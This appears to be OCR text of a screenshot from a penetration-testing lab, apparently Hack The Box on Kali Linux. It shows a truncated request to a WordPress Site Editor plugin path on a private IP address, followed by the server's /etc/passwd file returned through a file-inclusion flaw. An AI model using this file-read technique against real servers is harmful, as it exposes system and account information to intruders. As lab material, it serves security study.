 192.168.143.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortc
3
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box Other Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false redis:x:107:114::/var/lib/redis:/usr/sbin/nologin
alice:x:1000:1000::/home/alice:/bin/bash {"success":true,"data":{"output":[]}}